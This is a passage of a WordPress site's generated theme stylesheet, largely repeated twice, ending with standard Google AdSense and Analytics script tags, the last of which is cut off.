    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #bf9958;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bf9958 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bf9958;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bf9958 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bf9958 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bf9958;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bf9958;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bf9958;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(191, 153, 88, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #38a6c1;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://dhiefa.com/wp-content/uploads/2018/06/11.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:500;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bf9958;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bf9958;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bf9958 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bf9958;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #bf9958;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #bf9958;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:500;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
    
    
    
    .td-sub-footer-container {
        background-color: #bf9958;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://dhiefa.com/wp-content/uploads/2018/06/12.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bf9958;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bf9958 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bf9958;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #bf9958;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bf9958 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bf9958;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bf9958 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bf9958 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bf9958;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bf9958;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bf9958;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(191, 153, 88, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #38a6c1;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://dhiefa.com/wp-content/uploads/2018/06/11.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:500;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bf9958;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bf9958;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bf9958 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bf9958;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #bf9958;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #bf9958;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:500;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
    
    
    
    .td-sub-footer-container {
        background-color: #bf9958;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://dhiefa.com/wp-content/uploads/2018/06/12.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #bf9958;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #bf9958;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #bf9958 transparent transparent transparent;
	}
</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1204169513668561",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-41376962-8"></script>
<script>
